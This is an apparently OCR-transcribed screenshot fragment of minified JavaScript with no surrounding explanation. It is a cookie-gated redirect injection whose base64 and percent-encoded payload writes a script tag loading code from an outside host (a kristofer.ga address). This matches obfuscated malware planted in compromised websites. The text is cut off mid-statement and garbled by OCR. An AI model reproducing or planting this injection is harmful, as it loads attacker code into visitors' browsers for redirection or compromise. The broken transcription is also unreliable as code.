
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc